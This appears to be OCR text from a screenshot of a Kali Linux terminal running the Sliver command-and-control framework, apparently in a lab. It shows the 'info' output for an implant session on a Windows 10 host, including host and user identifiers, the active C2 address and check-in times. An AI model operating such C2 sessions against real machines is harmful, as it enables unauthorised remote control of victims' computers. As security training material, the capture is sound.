 ali@kali: ~ kali@kali: ~ kali@kali: ~
] Active session fixed (765c5ed1-708d-42b0-9595-32ae0c024b94)
iver (fixed) > dir
ror: unknown command, try 'help'
iver (fixed) > info
Session ID: 765c5ed1-708d-42b0-9595-32ae0c024b94
Name: fixed
Hostname: DESKTOP-3JRO2PE
UUID: ec7d4d56-204d-9cf8-b8f9-4def393a74a9
Username: DESKTOP-3JRO2PE\HeapOverride
UID: S-1-5-21-1458526233-3730074315-3083257644-1001
GID: S-1-5-21-1458526233-3730074315-3083257644-513
PID: 10008
OS: windows
Version: 10 build 19045 x86_64
Locale: en-US
Arch: amd64
Active C2: http://192.168.59.129
Remote Address: 192.168.59.128:50127
Proxy URL:
connect Interval: 1m0s
First Contact: Wed Jun 18 10:01:21 EDT 2025 (4m47s ago)
Last Checkin: Wed Jun 18 10:06:06 EDT 2025 (2s ago)
iver (fixed) >